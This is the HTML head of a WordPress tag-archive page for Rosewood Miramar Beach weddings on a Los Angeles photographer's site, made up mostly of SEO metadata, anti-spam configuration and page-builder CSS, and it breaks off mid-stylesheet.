

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carolinetran.net/tag/rosewood-miramar-beach-wedding/
body_size: 42151
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="shortcut icon" href="https://carolinetran.net/wp-content/uploads/2022/08/CarolineTran_Weddings_favicon-e1659595445923.png" />	<script>
        var flex_theme_name = "pronto";
        var flex_asset_url = "https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/";
      </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"7a48b33070","_rest_nonce":"e608cdff90","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/carolinetran.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"carolinetran.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"7a48b33070","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/carolinetran.net\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate6-v4.cleantalk.org\/pixel\/23b2f722c2ef464fa61b3d3ace448b7a.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"alternative","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"62afc9a9921777e4008616584947e0d6a89bab17cb2e8f2e84b7974291394e53","emailEncoderPassKey":"fe04cdae7b57573006dbcdd02d2f478a","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rosewood Miramar Beach Wedding Archives - Caroline Tran - Los Angeles Baby, Wedding and Branding..</title>
	<link rel="canonical" href="https://carolinetran.net/tag/rosewood-miramar-beach-wedding/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rosewood Miramar Beach Wedding Archives - Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:url" content="https://carolinetran.net/tag/rosewood-miramar-beach-wedding/" />
	<meta property="og:site_name" content="Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://carolinetran.net/tag/rosewood-miramar-beach-wedding/","url":"https://carolinetran.net/tag/rosewood-miramar-beach-wedding/","name":"Rosewood Miramar Beach Wedding Archives - Caroline Tran - Los Angeles Baby, Wedding and Branding..","isPartOf":{"@id":"https://carolinetran.net/#website"},"primaryImageOfPage":{"@id":"https://carolinetran.net/tag/rosewood-miramar-beach-wedding/#primaryimage"},"image":{"@id":"https://carolinetran.net/tag/rosewood-miramar-beach-wedding/#primaryimage"},"thumbnailUrl":"https://carolinetran.net/wp-content/uploads/2022/01/carolinetran_Rosewood-Miramar-Beach-Wedding.jpg","breadcrumb":{"@id":"https://carolinetran.net/tag/rosewood-miramar-beach-wedding/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carolinetran.net/tag/rosewood-miramar-beach-wedding/#primaryimage","url":"https://carolinetran.net/wp-content/uploads/2022/01/carolinetran_Rosewood-Miramar-Beach-Wedding.jpg","contentUrl":"https://carolinetran.net/wp-content/uploads/2022/01/carolinetran_Rosewood-Miramar-Beach-Wedding.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://carolinetran.net/tag/rosewood-miramar-beach-wedding/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carolinetran.net/"},{"@type":"ListItem","position":2,"name":"Rosewood Miramar Beach Wedding"}]},{"@type":"WebSite","@id":"https://carolinetran.net/#website","url":"https://carolinetran.net/","name":"Caroline Tran - Los Angeles Baby, Wedding and Branding..","description":"Los Angeles Baby, Wedding and Branding Photography","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carolinetran.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Feed" href="https://carolinetran.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Comments Feed" href="https://carolinetran.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Rosewood Miramar Beach Wedding Tag Feed" href="https://carolinetran.net/tag/rosewood-miramar-beach-wedding/feed/" />
<style class="flo-flex-builder-css">.flex-block__element--has-animation{transform:scale(var(--animation-scale)) translate(var(--animation-left), var(--animation-top)) rotateY(var(--animation-rotate-y)) rotate(calc(var(--animation-rotate) + var(--rotateDeg))) !important;opacity:var(--animation-opacity) !important;filter:blur(var(--animation-blur));--animation-color: inherit;transform-origin:var(--animation-transform-origin)}.flex-block__element--has-animation.flex-block__element--animation-type-reveal{clip-path:inset(var(--animation-clip-top) var(--animation-clip-right) var(--animation-clip-bottom) var(--animation-clip-left))}.flex-block__element--has-animation.flex-block__element--action-type-hover:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:translateY(calc(var(--animation-top) * -1)) scale(calc(1 / var(--animation-scale)));pointer-events:auto}.flex-block__element--has-animation.flex-block__element--action-type-hover a{z-index:1;position:relative}.a-group-is-hovered,.a-group-is-hovered *{cursor:pointer !important}.flex-group[data-trigger-links="true"] a{pointer-events:none}.flex-block__element--has-color-animation.flex-block__element--text,.flex-block__element--has-color-animation.flex-block__element--text a,.flex-block__element--has-color-animation.flex-block__element--text [style*="color"]{color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--shape{background-color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[stroke],.flex-block__element--has-color-animation.flex-block__element--vector svg *[stroke]{stroke:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[fill],.flex-block__element--has-color-animation.flex-block__element--vector svg *[fill]{fill:var(--animation-color) !important}.flex-group[data-clip-content="true"]{overflow:hidden}.flex-element-type-countdown__timer{width:100%}.flex-element-type-countdown__timer>div{width:100%;align-items:flex-start;justify-content:space-between !important}.flex-element-type-countdown__digit-wrapper--text{line-height:1em !important}.flex-element-type-countdown__digit-wrapper--flip{display:flex;flex-wrap:wrap;justify-content:center}.flex-element-type-countdown__separator{color:var(--separators-color);line-height:1em !important}.flex-element-type-countdown__separator--text{line-height:1 !important}.flex-element-type-countdown__expired-message{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--text-color)}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{display:flex;flex-direction:column;text-align:center}.tick-text-inline{color:#5a5d63 !important}.tick-flip-panel-text-wrapper{line-height:1 !important}.tick-flip-panel{background-color:#3b3d3b !important}.tick-flip{border-radius:0.12em !important}.tick-group .tick-text{font-weight:inherit}.tick-flip-shadow{box-shadow:none !important;overflow:hidden}.tick{font-size:1rem;white-space:nowrap;font-family:arial, sans-serif}.tick-char{width:1.5em}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{text-align:center}.tick-group:first-child{margin-left:0}.tick-group:last-child{margin-right:0}.tick-text-inline{color:#5a5d63 !important}.tick-text{color:var(--digits-text-view-color) !important}.tick-label{color:var(--labels-color) !important}.tick-flip-panel{color:var(--digits-color) !important;background-color:var(--cards-bg-color) !important}.tick-flip-panel-text-wrapper{line-height:1.45 !important}.tick-flip{border-radius:0.12em !important}.flex-element-type-logo{display:block;position:relative;width:100%;height:100%;overflow:hidden;user-select:none;cursor:pointer}.flex-element-type-logo,.flex-element-type-logo *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-logo__text{display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);text-align:center;width:100%}.flex-element-type-logo__text.left{text-align:left}.flex-element-type-logo__text.right{text-align:right}.flex-element-type-logo__image{display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center center;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-logo__image--light{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);opacity:0}.flex-element-type-menu-mobile-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1234567890;display:flex;flex-direction:column;align-items:stretch;width:100%;height:100%;overflow:hidden;background-color:var(--mobilePopupBackgroundColor);color:var(--mobilePopupTextColor);opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup,.flex-element-type-menu-mobile-popup *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-menu-mobile-popup--open{opacity:1;pointer-events:auto}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__header:after{content:"";display:block;position:absolute;bottom:.25rem;height:1px;width:calc(100% - 1.875rem * 2);background-color:currentColor}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child).open:after{opacity:1}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child):after{content:"";display:block;position:absolute;bottom:0;height:1px;width:100%;background-color:currentColor;opacity:0.2;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-left .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:flex-start;text-align:left}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-center .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:center;text-align:center}.flex-element-type-menu-mobile-popup__header{position:relative;display:flex;align-items:center;justify-content:center;height:4.375rem;margin-bottom:.0625rem}.flex-element-type-menu-mobile-popup__header-close-button{font-size:.8125rem;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu{position:relative;height:0;flex-grow:1;padding:0 1.875rem}.flex-element-type-menu-mobile-popup__menu-item{position:relative;overflow:visible !important}.flex-element-type-menu-mobile-popup__menu-item--root>.flex-element-type-menu-mobile-popup__menu-item-header{padding-top:1.5625rem;padding-bottom:1.75rem}.flex-element-type-menu-mobile-popup__menu-item--sub-item>.flex-element-type-menu-mobile-popup__menu-item-header{padding-bottom:1.9375rem}.flex-element-type-menu-mobile-popup__menu-item-header{position:relative;overflow:visible !important;display:flex;align-items:center;justify-content:space-between}.flex-element-type-menu-mobile-popup__menu-item-link{display:flex;align-items:center;color:inherit;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu-item-children-toggle{width:60px;height:100%;position:absolute;right:-25px;display:flex;align-items:center;justify-content:center;font-size:.375rem}.flex-element-type-menu-mobile-popup__menu-item-children-toggle.open i{transform:rotate(90deg)}.flex-element-type-menu-mobile-popup__menu-item-children-toggle i{display:inline-block;pointer-events:none;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup__menu-item-children{display:none}.flex-element-type-menu-mobile-popup-open,.flex-element-type-menu-mobile-popup-open *{overflow:hidden}.flex-element-type-menu{width:100%;height:100%}.flex-element-type-menu *{box-sizing:border-box}.flex-element-type-menu--horizontal .flex-element-type-menu__menu{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign)}.flex-element-type-menu--horizontal .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-right:var(--gap)}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--horizontal.flex-element-type-menu--va-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--vertical .flex-element-type-menu__menu{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-menu--vertical .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--vertical.flex-element-type-menu--ha-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu{justify-content:space-between}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin:0}.flex-element-type-menu__menu{display:flex;width:100%;height:100%;overflow:hidden}.flex-element-type-menu__menu-item{position:relative}.flex-element-type-menu__menu-item-link{display:inline-block;color:var(--textColor);-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-link:hover{color:var(--textHoverColor)}.flex-element-type-menu__menu-item-link:not([href]):hover,.flex-element-type-menu__menu-item-link:not([href]){cursor:auto;color:var(--textColor)}.flex-element-type-menu__menu-item-children{position:absolute;display:flex;flex-direction:column;align-items:var(--subMenuTextAlign);text-align:var(--subMenuTextAlign);width:var(--subMenuWidth);background-color:var(--subMenuBackgroundColor);padding:1.25rem 0;z-index:12345678900;opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-children,.flex-element-type-menu__menu-item-children *{box-sizing:border-box}.flex-element-type-menu__menu-item-children--open{opacity:1;pointer-events:auto}.flex-element-type-menu__menu-item-children:before{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + var(--subMenuDistanceFromMenu) * 2);height:calc(100% + var(--subMenuDistanceFromMenu) * 2)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item{position:relative;padding:0 1.25rem;width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--subMenuGap)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link{color:var(--subMenuTextColor);width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link:hover{color:var(--subMenuTextHoverColor)}.flex-element-type-menu__trigger{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);color:var(--color);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__trigger-icon{font-size:2.125rem}.flex-element-type-menu__trigger-text{text-align:center}@media (max-width: 767px){.flex-element-type-menu--ha-center .flex-element-type-menu__menu-item{text-align:center}.flex-element-type-menu__menu{overflow:visible}.flex-element-type-menu__menu-item{display:flex;align-items:center}.flex-element-type-menu__menu-item--open>.flex-element-type-menu__menu-item-mobile-children-trigger{transform:rotate(90deg)}.flex-element-type-menu__menu-item-children:before{content:none}.flex-element-type-menu__menu-item-mobile-children-trigger{position:relative;margin-left:.625rem;font-size:.375rem;color:var(--textColor);z-index:2}.flex-element-type-menu__menu-item-mobile-children-trigger:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + 10px);height:calc(100% + 10px);user-select:none;cursor:pointer}.flex-element-type-menu__menu-item-mobile-children-trigger i{display:inline-block;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}}.flex-element-type-socialLinks{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;height:100%;width:100%}.flex-element-type-socialLinks__title{color:var(--title-color)}.flex-element-type-socialLinks--horizontal .flex-element-type-socialLinks__link:not(:last-child){margin-right:var(--gap)}.flex-element-type-socialLinks--vertical{flex-direction:column;flex-wrap:nowrap}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__links-wrap{flex-direction:column}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__link:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-socialLinks__links-wrap{display:flex;align-items:center;flex-wrap:wrap}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons{border:1px solid;padding:0.5em}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons{border-radius:50%}.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{border-radius:4px}.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{background-color:var(--socials-bg-color);padding:0.5em}.flex-element-type-socialLinks__link{display:inline-flex;text-decoration:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);user-select:none;cursor:pointer}.flex-element-type-socialLinks__link--text{color:var(--socials-text-color)}.flex-element-type-socialLinks__link--text:hover,.flex-element-type-socialLinks__link--text:focus{color:var(--socials-text-color) !important;opacity:0.5}.flex-element-type-socialLinks__link--icons{color:var(--socials-icon-color);font-size:var(--iconSize)}.flex-element-type-socialLinks__link--icons:hover,.flex-element-type-socialLinks__link--icons:focus{color:var(--socials-icon-color) !important;opacity:0.5}.flex-element-type-search{width:100%;height:100%}.flex-element-type-search--expand-mode .flex-element-type-search__input-wrap{background-color:transparent;border-color:transparent !important}.flex-element-type-search--expand-mode .flex-element-type-search__input{opacity:0;pointer-events:none}.flex-element-type-search--expand-mode .flex-element-type-search__icon{color:var(--icon-color-when-collapsed)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-border{border-color:var(--line-color) !important}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input{opacity:1;pointer-events:auto}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__icon{color:var(--icon-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__close-icon{opacity:1;pointer-events:auto}.flex-element-type-search--direction-reversed .flex-element-type-search__icon{left:0;right:auto;justify-content:flex-end}.flex-element-type-search--direction-reversed .flex-element-type-search__close-icon{left:auto;right:100%}.flex-element-type-search--direction-reversed .flex-element-type-search__input{text-align:right}.flex-element-type-search__input-wrap{width:100%;height:100%;position:relative;display:flex;align-items:center;box-sizing:border-box;border-color:var(--line-color) !important;padding:0 1em;transition:border-color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input-wrap--has-border{border-bottom:1px solid}.flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search__input{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input,.flex-element-type-search__input::placeholder{border:0 !important;color:var(--input-color) !important}.flex-element-type-search__input:focus{outline:none}.flex-element-type-search__icon{position:absolute;right:0;top:0;width:2em;height:100%;display:flex;align-items:center;color:var(--icon-color);pointer-events:auto;user-select:none;cursor:pointer;transition:width .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__icon i{font-size:1.2em}.flex-element-type-search__close-icon{position:absolute;left:100%;top:0;width:2em;height:100%;display:flex;align-items:center;justify-content:center;color:var(--icon-color-when-collapsed);opacity:0;pointer-events:none;user-select:none;cursor:pointer;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__close-icon i{font-size:1.2em}.flex-element-type-search__suggestions{box-shadow:0px 5px 20px rgba(42,42,42,0.05);border-radius:0px 0px 2px 2px;overflow:hidden}.flex-element-type-search__suggestions .ui-menu-item-wrapper{height:3.125rem;display:flex;align-items:center;padding:0 1.25rem;background-color:var(--scheme_1--has-background--default);color:var(--scheme_1--text--default);user-select:none;cursor:pointer;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-active,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-hover,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-focus{background-color:var(--scheme_1--has-background--accent);color:var(--scheme_1--text--accent)}html>body>main.flo_page_wrap>div.flo_page>div.flo-block>div.flo-block__container>div.flex-block>div.flex-block__main-container input.flex-element-type-search__input,.flex-element-type-search input,.flex-element-type-search__suggestion{width:100%;height:100%;border:none;color:inherit;padding:0;padding-top:0 !important;padding-right:0 !important;padding-bottom:0 !important;padding-left:0 !important;border-color:inherit;background-color:transparent;font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.flex-block__main-container .flex-element-type-search__input,.flex-block__main-container .flex-element-type-search__input::placeholder{font-family:inherit !important;font-size:inherit !important;font-weight:inherit !important;font-style:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-decoration:inherit !important;text-transform:inherit !important}.flex-element-type-accordion{padding:1.25rem;box-sizing:border-box;width:100%}.flex-element-type-accordion__item{margin-bottom:var(--gap);display:flex;align-items:flex-start;position:relative}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item--background{opacity:1;pointer-events:auto}.flex-element-type-accordion__item--background{display:flex;background-color:var(--bg-color);border-radius:5px;position:absolute;left:-1.25rem;top:-1.25rem;padding:1.25rem;width:100%;z-index:2;opacity:0;box-sizing:content-box;pointer-events:none;box-shadow:0px 2px 28px rgba(42,42,42,0.1);transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item-header-expand-icon{transform:rotate(180deg)}.flex-element-type-accordion__item.expanded.less-rotation .flex-element-type-accordion__item-header-expand-icon{transform:rotate(45deg)}.flex-element-type-accordion__item-pretitle{margin-right:0.5em;line-height:1em;flex-shrink:0;color:var(--title-color)}.flex-element-type-accordion__item-body{flex-grow:1;position:relative}.flex-element-type-accordion__item-body:hover .flex-element-type-accordion__item-header-expand-icon{opacity:0.7}.flex-element-type-accordion__item-header{cursor:pointer;display:flex;align-items:flex-start;justify-content:space-between}.flex-element-type-accordion__item-header-title{color:var(--title-color);word-break:break-all}.flex-element-type-accordion__item-header-expand-icon{margin-top:0.25em;margin-left:0.5em;font-size:1em;color:var(--title-color);transition:transform .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item-text{margin-top:10px;overflow:hidden;color:var(--text-color);margin-bottom:0;box-sizing:content-box;word-break:break-all}.flex-element-type-accordion__item-separator{width:100%;height:1px;background-color:var(--lines-color);margin:var(--gap) 0}.flex-element-type-accordion__item-separator:last-child{display:none}.flex-element-type-instagram{height:100%;width:100%;display:flex;flex-direction:column;justify-content:space-around;overflow:hidden}.flex-element-type-instagram img[data-src]{opacity:0}.flex-element-type-instagram .loaded img{opacity:1}.flex-element-type-instagram,.flex-element-type-instagram *{box-sizing:border-box}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);padding-top:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);height:0}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom{overflow:hidden}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom img{height:100% !important}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link img{position:absolute;height:auto;top:0;left:0;object-fit:cover}.flex-element-type-instagram--layout-masonry{display:block}.flex-element-type-instagram--layout-masonry .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);float:left}.flex-element-type-instagram__custom-link{text-align:center;color:var(--link-color);padding:1.25rem}.flex-element-type-instagram__custom-link--over{background-color:var(--link-bg-color);min-width:190px;position:absolute;z-index:1;left:50%;top:50%;transform:translate(-50%, -50%)}.flex-element-type-instagram__images-wrap{position:relative;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;overflow:hidden;flex-direction:row;margin:calc(var(--imagesGap) * -1)}.flex-element-type-instagram__images-wrap--no-images{width:100%;height:100%;display:flex;align-items:center;justify-content:center;background-color:var(--fields-light-disabled);margin:0}.flex-element-type-instagram__link{position:relative;display:inline-block;margin:var(--imagesGap)}.flex-element-type-instagram__link img{width:100%}.flex-element-type-instagram__images-not-found{margin:0;color:var(--fields-light-focused);font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs{height:100%;width:100%}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{flex-direction:column;text-align:left;top:0}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher-item{margin-bottom:var(--navigationItemGap)}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher{right:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{left:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{left:0}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher-item{margin-right:var(--navigationItemGap)}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%;overflow:hidden}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-y,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-y{display:none !important}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher{bottom:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{top:calc(100% + var(--layoutGap))}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{overflow:hidden}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{height:100%}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{justify-content:space-between}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher-item{margin:0}.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item:hover,.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item--active{color:var(--navigationActiveTextColor)}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item{padding:.5rem .9375rem}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item--active:after{opacity:1 !important}.flex-element-type-tabs--navigation-active-state-underline 